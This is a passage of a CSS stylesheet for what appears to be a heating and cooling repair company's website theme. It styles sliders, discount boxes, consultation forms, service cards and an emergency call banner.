  right: 0;
  bottom: -128px;
}

.breadcrumb_area h2 {
  color: #fff;
  font-size: 44px;
  font-weight: bold;
  margin-bottom: 10px;
  position: relative;
  z-index: 3;
}

.breadcrumb_area .nav {
  position: relative;
  z-index: 3;
}

.breadcrumb_area .nav li {
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  margin-right: 20px;
  position: relative;
}

.breadcrumb_area .nav li:before {
  content: "\f105";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: -12px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.breadcrumb_area .nav li a {
  font-size: 14px;
  font-weight: 500;
  color: #337fd0;
}

.breadcrumb_area .nav li:last-child {
  margin-right: 0;
}

.breadcrumb_area .nav li:last-child:before {
  display: none;
}

/* End Breadcrumb Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
.slider-home2 .bdt-slideshow-content-wrapper,
.slider_text_box .slider_box {
  background: #fff;
  padding: 60px 50px 65px 60px;
}
@media(min-width: 995px) {
    .slider-home2 .bdt-slideshow-content-wrapper {
        margin-left: -334px;
    }
    .slider-home3 .bdt-slideshow-content-wrapper {
        margin-left: -190px;
    }
    .slider-home3 .bdt-slideshow-content-wrapper {
        margin-left: -190px;
    }
    .slider-home4 .bdt-slideshow-content-wrapper {
        margin-left: -190px;
    }
    .slider-home5 .bdt-slideshow-content-wrapper {
        margin-left: -190px;
    }
}
.slider-home5 .bdt-slideshow-content-wrapper .bdt-slideshow-title span {
    font-size: 52px;
    font-weight: 300;
    color: #36A5EF;
}
.slider-home2 .bdt-slideshow-content-wrapper .bdt-slideshow-text a {
    color: #bd2433;
}
.slider-home3 .bdt-slideshow-content-wrapper .bdt-slideshow-title span,
.slider-home4 .bdt-slideshow-content-wrapper .bdt-slideshow-title span {
    font-weight: 300;
}
.slider-home5 .bdt-slideshow-content-wrapper .bdt-slideshow-text a {
    font-size: 28px;
    color: #f7ce1f;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    margin-top: 7px;
}
.slider-home5 .bdt-slideshow-content-wrapper .bdt-slideshow-text a.phone {
    display: block;
}
.slider_text_box .slider_box h6 {
  font-size: 26px;
  font-family: "Playfair Display", serif;
  font-style: italic;
  color: #0e52a5;
  margin-bottom: 4px;
}

.slider_text_box .slider_box h4 {
  font-size: 40px;
  font-weight: bold;
  font-family: "Poppins", sans-serif;
  color: #051d3e;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.slider_text_box .slider_box p {
  font-size: 24px;
  font-weight: 300;
  font-family: "Poppins", sans-serif;
  color: #1c1f2b;
  line-height: 35px;
  white-space: pre-wrap;
  margin-bottom: 5px;
}

.slider_text_box .slider_box h5 {
  font-size: 28px;
  color: #bd2433;
  margin-bottom: 35px;
}

.slider_text_box .first_text {
  font-size: 52px;
  font-weight: bold;
  font-family: "Poppins", sans-serif;
  color: #fff;
}

.slider_text_box .first_text span {
  font-weight: 300;
}

.slider_text_box .secand_text {
  font-size: 20px;
  font-family: "Poppins", sans-serif;
  color: #fff;
  line-height: 32px;
}

.slider_text_box .main_btn {
  -webkit-transition: all 300ms linear !important;
  -o-transition: all 300ms linear !important;
  transition: all 300ms linear !important;
}

.slider_text_box .digit_text {
  color: #fff;
  font-family: "Playfair Display", serif;
  font-style: italic;
  font-weight: bold !important;
}

.slider_text_box .main_btn.round {
  border-radius: 31px;
  line-height: 62px;
  padding: 0 48px;
  text-transform: capitalize;
  font-size: 22px;
  font-family: "Poppins", sans-serif;
  font-weight: normal;
}

.slider_text_box .number_text a {
  color: #f7ce1f;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  font-size: 28px;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Choose Contract Area css
============================================================================================ */
.choose_contract_area {
  padding-bottom: 80px;
}

.choose_contract_area .contract_part .contract_text {
  margin-right: 70px;
}

.choose_contract_area .contract_part .contract_text h4 {
  font-size: 32px;
  color: #051d3e;
}

.choose_contract_area .contract_part .contract_text p {
  margin-bottom: 1rem;
}

.choose_contract_area .contract_part .contract_text p:nth-child(3) {
  margin-bottom: 0;
}

.choose_contract_area .contract_part .contract_text .nav {
  max-width: 584px;
  width: 100%;
  margin-bottom: -5px;
  display: block;
  -webkit-columns: 2;
  columns: 2;
  margin-left: -20px;
  margin-top: 35px;
}

.choose_contract_area .contract_part .contract_text .nav li {
  margin-bottom: 5px;
  display: inline-block;
  margin-left: 20px;
}

.choose_contract_area .contract_part .contract_text .nav li a {
  font-size: 17px;
  color: #051d3e;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  position: relative;
  padding-left: 35px;
  display: block;
}

.choose_contract_area .contract_part .contract_text .nav li a img {
  position: absolute;
  left: 0;
  top: 4px;
  display: block;
}

.contract_discount {
  background: #eff0f0;
  text-align: center;
  position: relative;
  padding-bottom: 30px;
}

.contract_discount:before {
  content: "";
  width: 92%;
  height: 90%;
  border: 1px dashed rgba(0, 0, 0, 0.4);
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.contract_discount h4 {
  background: #bd2433;
  color: #fff;
  margin-bottom: 0;
  padding: 20px 0 16px 0;
  font-size: 22px;
  font-style: italic;
}

.contract_discount h4 span {
  font-size: 28px;
}

.contract_discount h5 {
  color: #152242;
  font-size: 18px;
  font-weight: 500;
  margin-top: 22px;
  margin-bottom: 13px;
  line-height: 27px;
}

.contract_discount p {
  font-size: 15px;
  font-weight: 500;
  color: #152242;
  opacity: .7;
  font-family: "Poppins", sans-serif;
  margin-bottom: 18px;
}

.contract_discount a {
  background: #1f65bd;
  display: inline-block;
  padding: 0 20px;
  line-height: 38px;
  color: #fff;
  font-style: italic;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  margin-bottom: 20px;
}

.contract_discount h6 {
  font-weight: normal;
  color: #9d9d9d;
  font-size: 14px;
  margin-bottom: 8px;
}

.print {
  display: block;
  text-align: center;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: normal;
  color: #e31b1e;
  text-decoration: underline;
  margin-top: 14px;
  margin-bottom: 3px;
}

.more {
  display: block;
  text-align: center;
  text-decoration: underline;
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #7a7a7a;
}

.service_part {
  margin-top: 15px;
}

.service_part .service_contract_text {
  border-top: 1px solid #dbdbdb;
  margin-right: 70px;
  padding-top: 40px;
  margin-top: 30px;
}

.service_part .service_contract_text h4 {
  font-size: 24px;
  color: #242424;
}

.service_part .service_contract_text .nav {
  max-width: 100%;
  width: 100%;
  margin-bottom: -8 px;
  display: block;
  -webkit-columns: 2;
  columns: 2;
  margin-left: -20px;
  margin-top: 25px;
}

.service_part .service_contract_text .nav li {
  margin-bottom: 8px;
  display: inline-block;
  margin-left: 20px;
  width: 100%;
}

.service_part .service_contract_text .nav li a {
  font-size: 16px;
  color: #242424;
  font-family: "Open Sans", sans-serif;
  position: relative;
  display: block;
}

.service_part .service_contract_text .nav li a img {
  position: absolute;
  left: 0;
  top: 4px;
  display: block;
}

.box_testi .title {
  background: #0062a3;
  vertical-align: middle;
  display: block;
}

.box_testi .title h4 {
  background: #bd2433;
  display: inline-block;
  margin-bottom: 0;
  line-height: 60px;
  padding: 0 40px 0 35px;
  color: #fff;
  font-size: 22px;
  position: relative;
}

.box_testi .title h4:before {
  content: '';
  position: absolute;
  right: -45px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 0 0 45px;
  border-color: transparent transparent transparent #bd2433;
}

.box_testi .box_testi_gray {
  background: #ebebeb;
  padding: 20px;
}

.box_testi .box_testi_gray .box_testi_slider {
  background: #fff;
  padding: 30px 30px 25px 30px;
}

.b_testi h3 {
  color: #bd2433;
  font-weight: bold;
  font-size: 30px;
  margin-bottom: 8px;
}

.b_testi p {
  color: #1c425d;
  margin-bottom: 15px;
}

.b_testi h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  color: #1f65bd;
  font-size: 14px;
}

.b_testi .nav li {
  margin-right: 5px;
}

.b_testi .nav li a {
  font-size: 20px;
  color: #fbbc19;
}

.b_testi .nav li:last-child {
  margin-right: 0;
}

.choose_two .service_part {
  margin-top: 0;
}

.choose_two .service_part .service_contract_text {
  margin-top: 0;
  padding-top: 0;
  border: none;
}

.choose_two .service_part .service_contract_text h4 {
  font-size: 32px;
}

.choose_two .service_part .service_contract_text p {
  margin-bottom: 1rem;
}

.free_consultation {
  background: #ebf1f4;
  margin-left: -51px;
  border: 1px solid #dcdcdc;
  overflow: hidden;
}

.free_consultation .title_top {
  background: #074873;
  padding: 0 15px;
  text-align: center;
  color: #fff;
  padding-top: 20px;
  position: relative;
  padding-bottom: 15px;
}

.free_consultation .title_top:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 25px 210.5px 0 210.5px;
  border-color: #074873 transparent transparent transparent;
  position: absolute;
  left: 0;
  bottom: -25px;
}

.free_consultation .title_top h5 {
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: normal;
  color: rgba(255, 255, 255, 0.5);
  margin-bottom: 10px;
}

.free_consultation .title_top h3 {
  font-size: 26px;
  margin-bottom: 0;
  color: #fff;
}

.free_consultation .contact_us_form {
  padding: 0 22px 50px 22px;
  margin-top: 70px;
  margin-left: -9px;
  margin-right: -9px;
}

.free_consultation .contact_us_form .col-lg-6, .free_consultation .contact_us_form .col-lg-12 {
  padding-left: 9px;
  padding-right: 9px;
}

.free_consultation .contact_us_form .form-group input:not(.submit_btn) {
  height: 40px;
}

.free_consultation .contact_us_form .form-group textarea {
  height: 132px;
}

.free_consultation .contact_us_form .form-group .submit_btn {
  display: block;
  width: 100%;
  background: #e43838;
  border-color: #e43838;
  height: 48px;
}

.free_consultation .contact_us_form .form-group .submit_btn:hover {
  background: #fff;
  color: #e43838;
}

/* End Choose Contract Area css
============================================================================================ */
/* Replacement Area css
============================================================================================ */
.replacement_area {
  background: #13213b;
  border-top: 6px solid #bb202e;
}

.replacement_area .media .d-flex {
  padding-right: 86px;
}

.replacement_area .media .d-flex img {
  margin-top: -45px;
}

.replacement_area .media .media-body {
  vertical-align: middle;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.replacement_area .media .media-body h4 {
  color: #fff;
  font-size: 28px;
  margin-bottom: 13px;
}

.replacement_area .media .media-body h5 {
  margin-bottom: 0;
  font-size: 28px;
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  color: #fff;
}

.replacement_area .media .media-body h5 a {
  font-size: 30px;
  font-weight: bold;
  font-style: italic;
  font-family: "Poppins", sans-serif;
  color: #d4482e;
  margin-left: 8px;
}

/* End Replacement Area css
============================================================================================ */
/* End Replacement Area css
============================================================================================ */
.finance_area {
  padding-bottom: 85px;
}

.finance_area .finance_inner {
  margin-right: 50px;
}

.finance_area .finance_inner h2 {
  color: #051d3e;
  font-size: 32px;
  font-family: "Poppins", sans-serif;
}

.finance_area .finance_inner p {
  margin-bottom: 1rem;
}

.finance_area .finance_inner .big {
  font-size: 22px;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  color: #0f58a6;
  margin-bottom: 0;
  padding-top: 16px;
}

.finance_area .finance_inner img {
  margin-top: 30px;
}

.img_two {
  max-width: 600px;
}

.img_two img {
  margin-right: 55px;
}

.img_two img:last-child {
  margin-right: 0;
}

/* End Replacement Area css
============================================================================================ */
/* Special Area css
============================================================================================ */
.specials_area {
  padding-bottom: 140px;
}

.specials_inner {
  margin-right: 28px;
}

.specials_inner .coupons_list ul {
  margin-left: 0;
}

.specials_inner .coupons_list .main_title {
  margin-bottom: 15px;
}

.specials_inner .coupons_list .nav li a {
  position: relative;
  padding-left: 30px;
  line-height: 38px;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: #797979;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  display: block;
}

.specials_inner .coupons_list .nav li a img {
  position: absolute;
  left: 0;
  top: 20px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.specials_inner .coupons_list .nav li a:hover {
  color: #d63343;
}

.free_estimate {
  margin-top: 45px;
}

.free_estimate h3 {
  font-size: 20px;
  color: #051d3e;
  margin-bottom: 15px;
}

.free_estimate p {
  margin-bottom: 0;
}

.free_es_item {
  border: 2px dashed #7d7d7d;
  margin-top: 50px;
  padding: 30px 0;
}

.free_es_item .media .d-flex {
  max-width: 275px;
  width: 100%;
  text-align: center;
}

.free_es_item .media .d-flex img {
  display: block;
  margin: auto;
}

.free_es_item .media .media-body {
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.free_es_item .media .media-body h4 {
  color: #d63343;
  font-size: 32px;
  margin-bottom: 15px;
}

.free_es_item .media .media-body p {
  line-height: 26px;
  font-size: 16px;
  color: #242424;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  margin-bottom: 15px;
}

.free_es_item .media .media-body h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
  color: #797979;
  margin-bottom: 0;
}

.free_es_item:nth-child(odd) .media .d-flex img {
  margin-bottom: -30px;
}

/* End Special Area css
============================================================================================ */
/* Tips Area css
============================================================================================ */
.tips_area .main_title {
  margin-bottom: 40px;
}

.tips_area .main_title h2 {
  margin-bottom: 20px;
}

.tips_list_inner {
  border-bottom: 1px solid #d6d6d6;
}

.tips_list_inner p {
  margin-top: 100px;
  font-size: 32px;
  line-height: 46px;
  color: #051d3e;
  font-family: "Playfair Display", serif;
  font-style: italic;
  max-width: 765px;
  padding-bottom: 90px;
}

.tips_artical {
  margin-bottom: 55px;
}

.tips_artical ul{
  margin-left: 0;
}

.tips_artical:last-child {
  margin-bottom: 0;
}

.tips_artical h4 {
  color: #051d3e;
  font-size: 24px;
  font-weight: normal;
  margin-bottom: 15px;
}

.tips_artical .nav li {
  margin-bottom: 15px;
}

.tips_artical .nav li:last-child {
  margin-bottom: 0;
}

.tips_artical .nav li a {
  font-size: 18px;
  color: #051d3e;
  font-family: "Poppins", sans-serif;
}

/* End Tips Area css
============================================================================================ */
/* Repair System Area css
============================================================================================ */
.repair_system_area .center_title_big {
  position: relative;
  margin-bottom: 86px;
}

.repair_system_area .center_title_big:before {
  content: "";
  height: 2px;
  width: 96px;
  background: #176bc5;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: -28px;
}

.rp_box_item {
  border: 1px solid #dbdbdb;
  text-align: center;
  border-radius: 3px;
  padding-top: 25px;
}

.rp_box_item h4 {
  font-size: 20px;
  color: #051d3e;
  margin-bottom: -7px;
}

.rp_box_item img {
  margin-bottom: 15px;
  margin-left: auto;
  margin-right: auto;
}

.rp_box_item .icon {
  height: 50px;
  width: 50px;
  background: #fff;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  margin: 0 auto 0;
  position: relative;
  bottom: -24px;
}

.rp_box_item .icon i {
  height: 40px;
  width: 40px;
  background: #fff;
  border-radius: 50%;
  color: #797979;
  line-height: 36px;
  margin-top: 5px;
  border: 1px solid #e6e6e6;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.rp_box_item:hover {
  -webkit-box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.13);
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.13);
}

.rp_box_item:hover .icon i {
  background: #d63343;
  color: #fff;
  border-color: #d63343;
}

/* End Repair System Area css
============================================================================================ */
/* Family Air Area css
============================================================================================ */
.family_area {
  background: url(../images/family-img.jpg) no-repeat fixed center center;
  background-size: cover;
  position: relative;
  padding-bottom: 85px;
  z-index: 2;
}

.family_area:before {
  content: "";
  background: rgba(0, 0, 0, 0.45);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.family_area .family_air_text h4 {
  color: #fff;
  font-size: 45px;
  line-height: 55px;
  margin-bottom: 20px;
}

.family_area .family_air_text h4 span {
  font-family: "Playfair Display", serif;
  font-style: italic;
  font-weight: bold;
  position: relative;
}

.family_area .family_air_text h4 span:before {
  content: "";
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 4px;
}

.family_area .family_air_text p {
  font-size: 24px;
  line-height: 32px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 35px;
}

.family_area .family_air_text .main_btn {
  background: #55b6c7;
  border-color: #55b6c7;
  text-transform: capitalize;
  line-height: 45px;
  border-radius: 22.5px;
}

.family_area .family_air_text .main_btn:hover {
  background: #d63343;
  color: #fff;
  border-color: #d63343;
}

/* End Family Air Area css
============================================================================================ */
/* Experience Area css
============================================================================================ */
.experience_inner .experience_text {
  margin-right: 35px;
}

.experience_inner .experience_text h3 {
  font-size: 36px;
  color: #051d3e;
  line-height: 43px;
  margin-bottom: 20px;
}

.experience_inner .experience_text h5 {
  font-size: 20px;
  font-weight: 300;
  font-style: italic;
  font-family: "Open Sans", sans-serif;
  color: #1356b1;
  margin-bottom: 15px;
}

.experience_inner .experience_text p {
  margin-bottom: 40px;
}

.experience_inner .experience_text .ex_item_inner .media {
  position: relative;
}

.experience_inner .experience_text .ex_item_inner .media:before {
  content: "";
  height: 40px;
  width: 1px;
  background: #d9d9d9;
  position: absolute;
  right: 0;
  top: 3px;
}

.experience_inner .experience_text .ex_item_inner .media .d-flex {
  padding-right: 16px;
}

.experience_inner .experience_text .ex_item_inner .media .media-body h4 {
  font-size: 16px;
  color: #333333;
}

.experience_inner .experience_text .ex_item_inner .media .media-body h6 {
  font-size: 15px;
  font-style: italic;
  color: #868686;
  font-weight: normal;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}

.experience_inner .experience_text .main_btn {
  margin-top: 47px;
  line-height: 46px;
}

/* End Experience Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* About Area css
============================================================================================ */
.about_bar_area {
  border-bottom: 1px solid #dbdfe3;
  padding: 33px 0 30px 0;
  background: url(../images/icon/ab-bar-bg.png) no-repeat scroll center bottom;
}

.about_bar_text h5 {
  font-size: 22px;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  margin-bottom: 8px;
}

.about_bar_text h4 {
  font-size: 24px;
  color: #082650;
  margin-bottom: 0;
}

.about_bar_text .ab_bar_btn {
  margin-left: 50px;
  margin-top: 0;
  text-decoration: underline;
}

/* End About Area css
============================================================================================ */
/* About Text Area css
============================================================================================ */
.about_text_area.service_call_in .ab_text_inner .ab_text_item {
  margin-bottom: 5px;
  padding-left: 15px;
  padding-right: 15px;
}

.about_text_area.service_call_in .ab_text_inner .contract_discount {
  margin-top: 30px;
}

.ab_text_inner .ab_text_item {
  margin-bottom: 38px;
}

.ab_text_inner .ab_text_item h3 {
  font-size: 32px;
  color: #051d3e;
}

.ab_text_inner .ab_text_item p {
  margin-bottom: 0;
}

.ab_text_inner .ab_text_item_two h3 {
  color: #051d3e;
  font-size: 26px;
}

.ab_list {
  margin-top: 35px;
}

.ab_list ul {
  margin-left: 0;
}

.ab_list h4 {
  font-size: 22px;
  color: #051d3e;
}

.ab_list .nav li a {
  font-size: 16px;
  line-height: 35px;
  color: #051d3e;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.ab_list .nav li a:hover {
  color: #d63343;
}

.ab_list .ab_logo {
  vertical-align: middle;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 auto;
  border: 1px solid #eee;
  padding: 55px 10px 50px 65px;
}

.request_service_box {
  background: #3376ca;
  padding: 40px 30px;
}

.request_service_box h3 {
  color: #fff;
  text-transform: uppercase;
  font-size: 30px;
}

.request_service_box p {
  color: #fff;
  font-size: 17px;
  font-style: italic;
  margin-bottom: 20px;
}

.request_service_box .contact_us_form .form-group input:not(.submit_btn) {
  height: 40px;
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group input.placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group input:-moz-placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group input::-moz-placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group input::-webkit-input-placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group textarea {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
  height: 121px;
}

.request_service_box .contact_us_form .form-group textarea.placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group textarea:-moz-placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group textarea::-moz-placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

.request_service_box .contact_us_form .form-group textarea::-webkit-input-placeholder {
  color: #989fa5;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-size: 15px;
}

/* End About Text Area css
============================================================================================ */
/* Our Moto Area css
============================================================================================ */
.our_moto_area {
  overflow: hidden;
  background: #22335d;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.our_moto_area .left_side {
  width: calc(50% - 215px);
  overflow: hidden;
}

.our_moto_area .left_side img{
  max-width: none;
}

.our_moto_area .right_side {
  width: calc(50% + 215px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.our_moto_area .right_side .moto_text {
  margin-left: 65px;
  max-width: 730px;
  vertical-align: middle;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.our_moto_area .right_side .moto_text h5 {
  color: #fff;
  font-size: 26px;
  line-height: 40px;
}

.our_moto_area .right_side .moto_text p {
  font-size: 16px;
  line-height: 26px;
  color: #caddf5;
  margin-bottom: 0;
}

.our_moto_area .right_side .moto_text h4 {
  font-size: 26px;
  color: #fff;
  margin-top: 45px;
}

.our_moto_area.moto_two .right_side .moto_text h5 span {
  font-weight: 300;
}

.our_moto_area.moto_two .right_side .moto_text h4 {
  font-weight: 300;
}

.our_moto_area.moto_video .left_side {
  position: relative;
  z-index: 5;
}

.our_moto_area.moto_video .left_side a {
  height: 116px;
  width: 116px;
  background: #bd2433;
  border-radius: 50%;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: auto;
  text-align: center;
  line-height: 145px;
  z-index: 3;
}

.our_moto_area.moto_video .left_side a:before {
  content: "";
  width: 116px;
  height: 116px;
  border: 1px solid #bd2433;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  -webkit-animation: runpulse 1.5s infinite linear;
  animation: runpulse 1.5s infinite linear;
  z-index: -1;
}

.our_moto_area.moto_video .left_side a:after {
  content: "";
  width: 116px;
  height: 116px;
  background: rgba(189, 36, 51, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  z-index: -1;
  -webkit-animation: runpulse 1.5s infinite linear;
  animation: runpulse 1.5s infinite linear;
}

.our_moto_area.moto_video .left_side a .play {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 0 20px 32px;
  border-color: transparent transparent transparent #ffffff;
  display: inline-block;
}

/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

/* End Our Moto Area css
============================================================================================ */
/* Emergency Area css
============================================================================================ */
.emergency_call_area {
  background: #176bc5;
  padding-top: 35px;
  padding-bottom: 25px;
}

.emergency_call_area .left h4 {
  color: #fff;
  font-size: 32px;
  font-weight: 600;
}

.emergency_call_area .left h4 span {
  font-family: "Playfair Display", serif;
  font-style: italic;
  font-weight: bold;
}

.emergency_call_area .left p {
  font-size: 20px;
  font-weight: 200;
  font-family: "Poppins", sans-serif;
  font-style: italic;
  color: #fff;
  margin-bottom: 0;
}

.emergency_call_area .right {
  vertical-align: middle;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.emergency_call_area .right h5 {
  color: #fff;
  background: #0264a9;
  padding-left: 115px;
  padding-right: 40px;
  margin-bottom: 0;
  font-size: 35px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 31px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.31);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.31);
}

/* End Emergency Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Repair Service Area css
============================================================================================ */

.r_service_item {
  position: relative;
  text-align: center;
}

.r_service_item img{
  display: inline-block;
}

.r_service_item h4 {
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 18px;
  text-align: center;
  font-size: 17px;
  color: #fff;
  text-transform: uppercase;
  z-index: 3;
  font-weight: 600;
  text-shadow: none;
}

.r_service_item h4:before {
  content: "";
  background: url(../images/r-service-shap.png) no-repeat scroll center center;
  height: 59px;
  width: 218px;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  top: -25px;
  z-index: -1;
}

.gray_service {
  background: #edf0f1;
}

.service_raw_text {
  margin-bottom: 85px;
}

.service_raw_text h4 {
  font-size: 32px;
  color: #051d3e;
  line-height: 44px;
  margin-bottom: 0;
}

.service_raw_text p {
  font-size: 22px;
  font-weight: 200;
  color: #051d3e;
  font-family: "Open Sans", sans-serif;
  padding-left: 35px;
  padding-right: 20px;
  line-height: 32px;
  margin-bottom: 0;
  position: relative;
}

.service_raw_text p:before {
  content: "";
  height: 123px;
  width: 1px;
  background: #bfc6cd;
  position: absolute;
  left: 0;
  top: 5px;
}

/* Repair Service Area css
============================================================================================ */
/* Main Service Area css
============================================================================================ */
.main_service_area {
  padding-bottom: 140px;
}

.main_service_inner {
  margin-bottom: -95px;
}

.m_service_item {
  margin-bottom: 50px;
  text-align: center;
  -webkit-box-shadow: 0 0 46px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 46px 0 rgba(0, 0, 0, 0.2);
  border-bottom: 3px solid #ec4747;
}

.m_service_item .service_img {
  overflow: hidden;
  position: relative;
  z-index: 3;
}

.m_service_item .service_img img {
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 0;
}
.m_service_item .service_img a:before {
    content: "";
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 1;
}
.m_service_item:hover .service_img a:before {
    opacity: 1;
}
.m_service_item .service_text {
  border: 1px solid #e5e5e5;
  padding: 25px 22px;
  position: relative;
}

.m_service_item .service_text:before {
  content: "";
  background: #fff;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  border-radius: 50%;
  height: 40px;
  width: 180px;
  top: -12px;
  z-index: 4;
}

.m_service_item .service_text h4 {
  color: #051d3e;
  font-size: 20px;
  z-index: 5;
  position: relative;
}

.m_service_item .service_text p {
  font-size: 15px;
  line-height: 24px;
  margin-bottom: 14px;
}

.m_service_item .service_text .more_btn {
  font-size: 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
}

.m_service_item:hover .service_img a:before {
  opacity: 1;
}

.m_service_item:hover .service_img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/* End Main Service Area css
============================================================================================ */
/* Service Details Area css
============================================================================================ */
.s_details_inner {
  padding-left: 30px;
}

.s_details_inner .s_details_main img {
  margin-bottom: 50px;
}

.s_details_inner .s_details_main h4 {
  font-size: 26px;
  color: #051d3e;
}

.s_details_inner .s_details_main p:last-child {
  margin-bottom: 0;
}

.s_details_main img {
  margin-bottom: 50px;
}

.s_details_main h4 {
  font-size: 26px;
  color: #051d3e;
}

.s_details_main p {
  margin-bottom: 1rem;
}

.s_details_main p:last-child {
  margin-bottom: 0;
}

.maintence_column {
